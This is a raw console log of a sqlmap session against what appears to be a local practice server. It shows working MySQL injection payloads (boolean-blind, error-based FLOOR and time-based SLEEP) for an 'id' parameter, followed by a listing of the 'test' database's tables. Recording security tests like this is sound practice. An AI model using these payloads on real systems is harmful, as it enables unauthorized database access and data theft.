 E:\python\python27\sqlmap>sqlmap.py -u"http://127.0.0.1/index.php?id=1"  -D test --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.7.20#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 08:36:09
[08:36:09] [INFO] resuming back-end DBMS 'mysql'
[08:36:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (1618=1618) THEN 1618 ELSE 1618*(SELECT 1618 FROM INFORMATION_SCHEMA.PLUGINS) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 4934 FROM(SELECT COUNT(*),CONCAT(0x71786b7a71,(SELECT (ELT(4934=4934,1))),0x71706b7871,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[08:36:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:36:10] [INFO] fetching tables for database: 'test'
[08:36:11] [INFO] used SQL query returns 9 entries
[08:36:12] [INFO] retrieved: api_users
[08:36:13] [INFO] retrieved: content_time
[08:36:14] [INFO] retrieved: contents
[08:36:15] [INFO] retrieved: phpfunction
[08:36:16] [INFO] retrieved: region
[08:36:17] [INFO] retrieved: title
[08:36:18] [INFO] retrieved: user_msg
[08:36:19] [INFO] retrieved: users
[08:36:20] [INFO] retrieved: xss
Database: test
[9 tables]
+--------------+
| api_users    |
| content_time |
| contents     |
| phpfunction  |
| region       |
| title        |
| user_msg     |
| users        |
| xss          |
+--------------+
[08:36:20] [INFO] fetched data logged to text files under 'C:\Users\msi\.sqlmap\output\127.0.0.1'
[*] shutting down at 08:36:20